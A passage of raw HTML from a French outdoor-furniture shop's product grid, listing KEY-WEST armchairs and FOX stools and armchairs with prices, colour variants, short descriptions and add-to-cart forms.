product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="3114" data-id-product-attribute="112704"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/3114-112704-fauteuil-repas-key-west-acier-galvanise-peint-assise-et-dossier-coussins-accoudoirs-tressages-cordes-lot-de-2-pieces.html#/4401-verm_peinture-noir_ne/4517-verm_tissu_avant_garde-creme_css_cream_star/4522-verm_corde_couleurs-corde_creme_n4" class="thumbnail product-thumbnail"><img data-src="https://www.100chaises.fr/104843-home_default/fauteuil-repas-key-west-acier-galvanise-peint-assise-et-dossier-coussins-accoudoirs-tressages-cordes-lot-de-2-pieces.jpg" src="/themes/100chaises/assets/img/blank.png" alt="Fauteuil KEY-WEST, acier peint noir, assise et dossier coussins tissu crème, accoudoirs tressage corde crème." data-full-size-image-url="https://www.100chaises.fr/104843-thickbox_default/fauteuil-repas-key-west-acier-galvanise-peint-assise-et-dossier-coussins-accoudoirs-tressages-cordes-lot-de-2-pieces.jpg" width="305" height="305" class="img-fluid js-lazy-product-image product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Terrasse - jardin</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/3114-fauteuil-repas-key-west-acier-galvanise-peint-assise-et-dossier-coussins-accoudoirs-tressages-cordes-lot-de-2-pieces.html">Fauteuil repas KEY-WEST, acier galvanisé peint,...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/3114-112704-fauteuil-repas-key-west-acier-galvanise-peint-assise-et-dossier-coussins-accoudoirs-tressages-cordes-lot-de-2-pieces.html#/4401-verm_peinture-noir_ne/4517-verm_tissu_avant_garde-creme_css_cream_star/4522-verm_corde_couleurs-corde_creme_n4">VERM-KEYWEST-30XXL</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/3114-112704-fauteuil-repas-key-west-acier-galvanise-peint-assise-et-dossier-coussins-accoudoirs-tressages-cordes-lot-de-2-pieces.html#/4401-verm_peinture-noir_ne/4517-verm_tissu_avant_garde-creme_css_cream_star/4522-verm_corde_couleurs-corde_creme_n4"> <span class="product-price" content="2070.24">2&nbsp;070,24&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/3114-112691-fauteuil-repas-key-west-acier-galvanise-peint-assise-et-dossier-coussins-accoudoirs-tressages-cordes-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4516-verm_tissu_avant_garde-argent_wss_white_star/4522-verm_corde_couleurs-corde_creme_n4" class="color" title="Corde crème - n°4" style="background-image: url(/img/co/4522.jpg)" ><span class="sr-only">Corde crème - n°4</span></a> <a href="https://www.100chaises.fr/3114-112691-fauteuil-repas-key-west-acier-galvanise-peint-assise-et-dossier-coussins-accoudoirs-tressages-cordes-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4516-verm_tissu_avant_garde-argent_wss_white_star/4522-verm_corde_couleurs-corde_creme_n4" class="color" title="Anthracite-AG" style="background-image: url(/img/co/4395.jpg)" ><span class="sr-only">Anthracite-AG</span></a> <a href="https://www.100chaises.fr/3114-112691-fauteuil-repas-key-west-acier-galvanise-peint-assise-et-dossier-coussins-accoudoirs-tressages-cordes-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4516-verm_tissu_avant_garde-argent_wss_white_star/4522-verm_corde_couleurs-corde_creme_n4" class="color" title="Argent - WSS-White Star" style="background-image: url(/img/co/4516.jpg)" ><span class="sr-only">Argent - WSS-White Star</span></a> <a href="https://www.100chaises.fr/3114-112712-fauteuil-repas-key-west-acier-galvanise-peint-assise-et-dossier-coussins-accoudoirs-tressages-cordes-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4516-verm_tissu_avant_garde-argent_wss_white_star/4523-verm_corde_couleurs-corde_taupe_n9" class="color" title="Corde taupe - n°9" style="background-image: url(/img/co/4523.jpg)" ><span class="sr-only">Corde taupe - n°9</span></a> <a href="https://www.100chaises.fr/3114-112692-fauteuil-repas-key-west-acier-galvanise-peint-assise-et-dossier-coussins-accoudoirs-tressages-cordes-lot-de-2-pieces.html#/4396-verm_peinture-beige_be/4516-verm_tissu_avant_garde-argent_wss_white_star/4522-verm_corde_couleurs-corde_creme_n4" class="color" title="Beige-BE" style="background-image: url(/img/co/4396.jpg)" ><span class="sr-only">Beige-BE</span></a> <a href="https://www.100chaises.fr/3114-112698-fauteuil-repas-key-west-acier-galvanise-peint-assise-et-dossier-coussins-accoudoirs-tressages-cordes-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4517-verm_tissu_avant_garde-creme_css_cream_star/4522-verm_corde_couleurs-corde_creme_n4" class="color" title="Crème - CSS-Cream Star" style="background-image: url(/img/co/4517.jpg)" ><span class="sr-only">Crème - CSS-Cream Star</span></a> <a href="https://www.100chaises.fr/3114-112733-fauteuil-repas-key-west-acier-galvanise-peint-assise-et-dossier-coussins-accoudoirs-tressages-cordes-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4516-verm_tissu_avant_garde-argent_wss_white_star/4524-verm_corde_couleurs-corde_noir_n5" class="color" title="Corde noir - n°5" style="background-image: url(/img/co/4524.jpg)" ><span class="sr-only">Corde noir - n°5</span></a> <a href="https://www.100chaises.fr/3114-112693-fauteuil-repas-key-west-acier-galvanise-peint-assise-et-dossier-coussins-accoudoirs-tressages-cordes-lot-de-2-pieces.html#/4397-verm_peinture-blanc_bcu/4516-verm_tissu_avant_garde-argent_wss_white_star/4522-verm_corde_couleurs-corde_creme_n4" class="color" title="Blanc-BCU" style="background-image: url(/img/co/4397.jpg)" ><span class="sr-only">Blanc-BCU</span></a> <a href="https://www.100chaises.fr/3114-112705-fauteuil-repas-key-west-acier-galvanise-peint-assise-et-dossier-coussins-accoudoirs-tressages-cordes-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4518-verm_tissu_avant_garde-gris_fonce_fss_grey_mud_star/4522-verm_corde_couleurs-corde_creme_n4" class="color" title="Gris foncé - FSS-Grey Mud Star" style="background-image: url(/img/co/4518.jpg)" ><span class="sr-only">Gris foncé - FSS-Grey Mud Star</span></a> <a href="https://www.100chaises.fr/3114-112694-fauteuil-repas-key-west-acier-galvanise-peint-assise-et-dossier-coussins-accoudoirs-tressages-cordes-lot-de-2-pieces.html#/4398-verm_peinture-blanc_perle_bs/4516-verm_tissu_avant_garde-argent_wss_white_star/4522-verm_corde_couleurs-corde_creme_n4" class="color" title="Blanc perle-BS" style="background-image: url(/img/co/4398.jpg)" ><span class="sr-only">Blanc perle-BS</span></a> <a href="https://www.100chaises.fr/3114-112695-fauteuil-repas-key-west-acier-galvanise-peint-assise-et-dossier-coussins-accoudoirs-tressages-cordes-lot-de-2-pieces.html#/4399-verm_peinture-bronze_bro/4516-verm_tissu_avant_garde-argent_wss_white_star/4522-verm_corde_couleurs-corde_creme_n4" class="color" title="Bronze-BRO" style="background-image: url(/img/co/4399.jpg)" ><span class="sr-only">Bronze-BRO</span></a> <a href="https://www.100chaises.fr/3114-112696-fauteuil-repas-key-west-acier-galvanise-peint-assise-et-dossier-coussins-accoudoirs-tressages-cordes-lot-de-2-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4516-verm_tissu_avant_garde-argent_wss_white_star/4522-verm_corde_couleurs-corde_creme_n4" class="color" title="Gris Tourterelle-FA" style="background-image: url(/img/co/4400.jpg)" ><span class="sr-only">Gris Tourterelle-FA</span></a> <a href="https://www.100chaises.fr/3114-112697-fauteuil-repas-key-west-acier-galvanise-peint-assise-et-dossier-coussins-accoudoirs-tressages-cordes-lot-de-2-pieces.html#/4401-verm_peinture-noir_ne/4516-verm_tissu_avant_garde-argent_wss_white_star/4522-verm_corde_couleurs-corde_creme_n4" class="color" title="Noir-NE" style="background-image: url(/img/co/4401.jpg)" ><span class="sr-only">Noir-NE</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/3114-112704-fauteuil-repas-key-west-acier-galvanise-peint-assise-et-dossier-coussins-accoudoirs-tressages-cordes-lot-de-2-pieces.html#/4401-verm_peinture-noir_ne/4517-verm_tissu_avant_garde-creme_css_cream_star/4522-verm_corde_couleurs-corde_creme_n4">Fauteuil repas confort KEY-WEST, avec accoudoirs tressages en cordes marines.&nbsp;L'assise comporte des ceinture élastique pour plus de maintient. Le fauteuil est composée à base de&nbsp;matériaux très&nbsp;résistants,&nbsp;tels que les cordes marines synthétiques, et également l'acier galvanisé peint.&nbsp;L'acier offre une résistance accrue à l'abrasion&nbsp;ainsi qu'à la corrosion...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=3114&amp;id_product_attribute=112704" method="post"><input type="hidden" name="id_product" value="3114"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div> </article></div><div class="js-product-miniature-wrapper col-6 col-md-4 col-lg-3 col-xl-3 "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="3113" data-id-product-attribute="112653"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/3113-112653-fauteuil-repas-terrasse-key-west-structure-acier-galvanise-peint-assise-et-dossier-tressage-corde-marine-lot-de-2-pieces.html#/4399-verm_peinture-bronze_bro/4522-verm_corde_couleurs-corde_creme_n4" class="thumbnail product-thumbnail"><img data-src="https://www.100chaises.fr/104750-home_default/fauteuil-repas-terrasse-key-west-structure-acier-galvanise-peint-assise-et-dossier-tressage-corde-marine-lot-de-2-pieces.jpg" src="/themes/100chaises/assets/img/blank.png" alt="Fauteuil terrasse extérieur KEY-WEST, structure acier galvanisé peint bronze, assise, dossier tressage corde marine crème." data-full-size-image-url="https://www.100chaises.fr/104750-thickbox_default/fauteuil-repas-terrasse-key-west-structure-acier-galvanise-peint-assise-et-dossier-tressage-corde-marine-lot-de-2-pieces.jpg" width="305" height="305" class="img-fluid js-lazy-product-image product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Terrasse - jardin</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/3113-fauteuil-repas-terrasse-key-west-structure-acier-galvanise-peint-assise-et-dossier-tressage-corde-marine-lot-de-2-pieces.html">Fauteuil repas terrasse KEY-WEST, structure acier...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/3113-112653-fauteuil-repas-terrasse-key-west-structure-acier-galvanise-peint-assise-et-dossier-tressage-corde-marine-lot-de-2-pieces.html#/4399-verm_peinture-bronze_bro/4522-verm_corde_couleurs-corde_creme_n4">VERM-KEYWEST-300</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/3113-112653-fauteuil-repas-terrasse-key-west-structure-acier-galvanise-peint-assise-et-dossier-tressage-corde-marine-lot-de-2-pieces.html#/4399-verm_peinture-bronze_bro/4522-verm_corde_couleurs-corde_creme_n4"> <span class="product-price" content="1136.52">1&nbsp;136,52&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/3113-112649-fauteuil-repas-terrasse-key-west-structure-acier-galvanise-peint-assise-et-dossier-tressage-corde-marine-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4522-verm_corde_couleurs-corde_creme_n4" class="color" title="Anthracite-AG" style="background-image: url(/img/co/4395.jpg)" ><span class="sr-only">Anthracite-AG</span></a> <a href="https://www.100chaises.fr/3113-112649-fauteuil-repas-terrasse-key-west-structure-acier-galvanise-peint-assise-et-dossier-tressage-corde-marine-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4522-verm_corde_couleurs-corde_creme_n4" class="color" title="Corde crème - n°4" style="background-image: url(/img/co/4522.jpg)" ><span class="sr-only">Corde crème - n°4</span></a> <a href="https://www.100chaises.fr/3113-112650-fauteuil-repas-terrasse-key-west-structure-acier-galvanise-peint-assise-et-dossier-tressage-corde-marine-lot-de-2-pieces.html#/4396-verm_peinture-beige_be/4522-verm_corde_couleurs-corde_creme_n4" class="color" title="Beige-BE" style="background-image: url(/img/co/4396.jpg)" ><span class="sr-only">Beige-BE</span></a> <a href="https://www.100chaises.fr/3113-112656-fauteuil-repas-terrasse-key-west-structure-acier-galvanise-peint-assise-et-dossier-tressage-corde-marine-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4523-verm_corde_couleurs-corde_taupe_n9" class="color" title="Corde taupe - n°9" style="background-image: url(/img/co/4523.jpg)" ><span class="sr-only">Corde taupe - n°9</span></a> <a href="https://www.100chaises.fr/3113-112651-fauteuil-repas-terrasse-key-west-structure-acier-galvanise-peint-assise-et-dossier-tressage-corde-marine-lot-de-2-pieces.html#/4397-verm_peinture-blanc_bcu/4522-verm_corde_couleurs-corde_creme_n4" class="color" title="Blanc-BCU" style="background-image: url(/img/co/4397.jpg)" ><span class="sr-only">Blanc-BCU</span></a> <a href="https://www.100chaises.fr/3113-112663-fauteuil-repas-terrasse-key-west-structure-acier-galvanise-peint-assise-et-dossier-tressage-corde-marine-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4524-verm_corde_couleurs-corde_noir_n5" class="color" title="Corde noir - n°5" style="background-image: url(/img/co/4524.jpg)" ><span class="sr-only">Corde noir - n°5</span></a> <a href="https://www.100chaises.fr/3113-112652-fauteuil-repas-terrasse-key-west-structure-acier-galvanise-peint-assise-et-dossier-tressage-corde-marine-lot-de-2-pieces.html#/4398-verm_peinture-blanc_perle_bs/4522-verm_corde_couleurs-corde_creme_n4" class="color" title="Blanc perle-BS" style="background-image: url(/img/co/4398.jpg)" ><span class="sr-only">Blanc perle-BS</span></a> <a href="https://www.100chaises.fr/3113-112653-fauteuil-repas-terrasse-key-west-structure-acier-galvanise-peint-assise-et-dossier-tressage-corde-marine-lot-de-2-pieces.html#/4399-verm_peinture-bronze_bro/4522-verm_corde_couleurs-corde_creme_n4" class="color" title="Bronze-BRO" style="background-image: url(/img/co/4399.jpg)" ><span class="sr-only">Bronze-BRO</span></a> <a href="https://www.100chaises.fr/3113-112654-fauteuil-repas-terrasse-key-west-structure-acier-galvanise-peint-assise-et-dossier-tressage-corde-marine-lot-de-2-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4522-verm_corde_couleurs-corde_creme_n4" class="color" title="Gris Tourterelle-FA" style="background-image: url(/img/co/4400.jpg)" ><span class="sr-only">Gris Tourterelle-FA</span></a> <a href="https://www.100chaises.fr/3113-112655-fauteuil-repas-terrasse-key-west-structure-acier-galvanise-peint-assise-et-dossier-tressage-corde-marine-lot-de-2-pieces.html#/4401-verm_peinture-noir_ne/4522-verm_corde_couleurs-corde_creme_n4" class="color" title="Noir-NE" style="background-image: url(/img/co/4401.jpg)" ><span class="sr-only">Noir-NE</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/3113-112653-fauteuil-repas-terrasse-key-west-structure-acier-galvanise-peint-assise-et-dossier-tressage-corde-marine-lot-de-2-pieces.html#/4399-verm_peinture-bronze_bro/4522-verm_corde_couleurs-corde_creme_n4">Fauteuil repas avec accoudoirs, tressages en cordes synthétiques, collection KEY-WEST, est composée à base de&nbsp;matériaux très&nbsp;résistants,&nbsp;tels que les cordes synthétiques et également l'acier galvanisé peint.&nbsp;L'acier offre une résistance accrue à l'abrasion&nbsp;ainsi qu'à la corrosion en milieu humide.&nbsp;Les cordes sont fabriquées à partir d'une&nbsp;fibre acrylique...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=3113&amp;id_product_attribute=112653" method="post"><input type="hidden" name="id_product" value="3113"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div> </article></div><div class="js-product-miniature-wrapper col-6 col-md-4 col-lg-3 col-xl-3 "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="3099" data-id-product-attribute="112082"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/3099-112082-tabouret-de-bar-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4398-verm_peinture-blanc_perle_bs/4497-verm_tissu_business-argent_fos" class="thumbnail product-thumbnail"><img data-src="https://www.100chaises.fr/103889-home_default/tabouret-de-bar-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.jpg" src="/themes/100chaises/assets/img/blank.png" alt="Tabouret de bar rétro d&#039;extérieur FOX, structure acier peint blanc perle, assise avec coussin aimanté couleur argent." data-full-size-image-url="https://www.100chaises.fr/103889-thickbox_default/tabouret-de-bar-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.jpg" width="305" height="305" class="img-fluid js-lazy-product-image product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/3099-tabouret-de-bar-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html">Tabouret de bar rétro d&#039;extérieur FOX, structure...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/3099-112082-tabouret-de-bar-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4398-verm_peinture-blanc_perle_bs/4497-verm_tissu_business-argent_fos">VERM-FOX-150</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/3099-112082-tabouret-de-bar-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4398-verm_peinture-blanc_perle_bs/4497-verm_tissu_business-argent_fos"> <span class="product-price" content="1308">1&nbsp;308,00&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/3099-112072-tabouret-de-bar-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4496-verm_tissu_business-anthracite_ans" class="color" title="Anthracite-AG" style="background-image: url(/img/co/4395.jpg)" ><span class="sr-only">Anthracite-AG</span></a> <a href="https://www.100chaises.fr/3099-112072-tabouret-de-bar-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4496-verm_tissu_business-anthracite_ans" class="color" title="Anthracite - ANS" style="background-image: url(/img/co/4496.jpg)" ><span class="sr-only">Anthracite - ANS</span></a> <a href="https://www.100chaises.fr/3099-112073-tabouret-de-bar-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4396-verm_peinture-beige_be/4496-verm_tissu_business-anthracite_ans" class="color" title="Beige-BE" style="background-image: url(/img/co/4396.jpg)" ><span class="sr-only">Beige-BE</span></a> <a href="https://www.100chaises.fr/3099-112079-tabouret-de-bar-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4497-verm_tissu_business-argent_fos" class="color" title="Argent - FOS" style="background-image: url(/img/co/4497.jpg)" ><span class="sr-only">Argent - FOS</span></a> <a href="https://www.100chaises.fr/3099-112074-tabouret-de-bar-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4397-verm_peinture-blanc_bcu/4496-verm_tissu_business-anthracite_ans" class="color" title="Blanc-BCU" style="background-image: url(/img/co/4397.jpg)" ><span class="sr-only">Blanc-BCU</span></a> <a href="https://www.100chaises.fr/3099-112086-tabouret-de-bar-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4499-verm_tissu_business-ecru_ecs" class="color" title="Ecru - ECS" style="background-image: url(/img/co/4499.jpg)" ><span class="sr-only">Ecru - ECS</span></a> <a href="https://www.100chaises.fr/3099-112075-tabouret-de-bar-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4398-verm_peinture-blanc_perle_bs/4496-verm_tissu_business-anthracite_ans" class="color" title="Blanc perle-BS" style="background-image: url(/img/co/4398.jpg)" ><span class="sr-only">Blanc perle-BS</span></a> <a href="https://www.100chaises.fr/3099-112076-tabouret-de-bar-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4399-verm_peinture-bronze_bro/4496-verm_tissu_business-anthracite_ans" class="color" title="Bronze-BRO" style="background-image: url(/img/co/4399.jpg)" ><span class="sr-only">Bronze-BRO</span></a> <a href="https://www.100chaises.fr/3099-112077-tabouret-de-bar-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4496-verm_tissu_business-anthracite_ans" class="color" title="Gris Tourterelle-FA" style="background-image: url(/img/co/4400.jpg)" ><span class="sr-only">Gris Tourterelle-FA</span></a> <a href="https://www.100chaises.fr/3099-112078-tabouret-de-bar-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4401-verm_peinture-noir_ne/4496-verm_tissu_business-anthracite_ans" class="color" title="Noir-NE" style="background-image: url(/img/co/4401.jpg)" ><span class="sr-only">Noir-NE</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/3099-112082-tabouret-de-bar-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4398-verm_peinture-blanc_perle_bs/4497-verm_tissu_business-argent_fos">FOX est un tabouret de bar d'esprit rétro, en tube d'acier galvanisé rond Ø22 mm., composée de quatre pieds avec repose-pieds, léger et empilable. Ce tabouret de bar se déplace et se range facilement. L'assise et le dossier sont en tôles d'aciers embouties. Les couleurs poudres époxy sont disponibles en standard en blanc, blanc perle, anthracite, noir,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=3099&amp;id_product_attribute=112082" method="post"><input type="hidden" name="id_product" value="3099"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div> </article></div><div class="js-product-miniature-wrapper col-6 col-md-4 col-lg-3 col-xl-3 "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="3098" data-id-product-attribute="112068"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/3098-112068-fauteuil-design-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4399-verm_peinture-bronze_bro/4499-verm_tissu_business-ecru_ecs" class="thumbnail product-thumbnail"><img data-src="https://www.100chaises.fr/103846-home_default/fauteuil-design-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.jpg" src="/themes/100chaises/assets/img/blank.png" alt="Fauteuil design rétro d&#039;extérieur FOX, structure acier peint bronze, assise avec coussin aimanté couleur écru." data-full-size-image-url="https://www.100chaises.fr/103846-thickbox_default/fauteuil-design-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.jpg" width="305" height="305" class="img-fluid js-lazy-product-image product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/3098-fauteuil-design-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html">Fauteuil design rétro d&#039;extérieur FOX, structure...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/3098-112068-fauteuil-design-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4399-verm_peinture-bronze_bro/4499-verm_tissu_business-ecru_ecs">VERM-FOX-300</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/3098-112068-fauteuil-design-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4399-verm_peinture-bronze_bro/4499-verm_tissu_business-ecru_ecs"> <span class="product-price" content="932.16">932,16&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/3098-112051-fauteuil-design-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4496-verm_tissu_business-anthracite_ans" class="color" title="Anthracite-AG" style="background-image: url(/img/co/4395.jpg)" ><span class="sr-only">Anthracite-AG</span></a> <a href="https://www.100chaises.fr/3098-112051-fauteuil-design-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4496-verm_tissu_business-anthracite_ans" class="color" title="Anthracite - ANS" style="background-image: url(/img/co/4496.jpg)" ><span class="sr-only">Anthracite - ANS</span></a> <a href="https://www.100chaises.fr/3098-112052-fauteuil-design-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4396-verm_peinture-beige_be/4496-verm_tissu_business-anthracite_ans" class="color" title="Beige-BE" style="background-image: url(/img/co/4396.jpg)" ><span class="sr-only">Beige-BE</span></a> <a href="https://www.100chaises.fr/3098-112058-fauteuil-design-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4497-verm_tissu_business-argent_fos" class="color" title="Argent - FOS" style="background-image: url(/img/co/4497.jpg)" ><span class="sr-only">Argent - FOS</span></a> <a href="https://www.100chaises.fr/3098-112053-fauteuil-design-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4397-verm_peinture-blanc_bcu/4496-verm_tissu_business-anthracite_ans" class="color" title="Blanc-BCU" style="background-image: url(/img/co/4397.jpg)" ><span class="sr-only">Blanc-BCU</span></a> <a href="https://www.100chaises.fr/3098-112065-fauteuil-design-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4499-verm_tissu_business-ecru_ecs" class="color" title="Ecru - ECS" style="background-image: url(/img/co/4499.jpg)" ><span class="sr-only">Ecru - ECS</span></a> <a href="https://www.100chaises.fr/3098-112054-fauteuil-design-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4398-verm_peinture-blanc_perle_bs/4496-verm_tissu_business-anthracite_ans" class="color" title="Blanc perle-BS" style="background-image: url(/img/co/4398.jpg)" ><span class="sr-only">Blanc perle-BS</span></a> <a 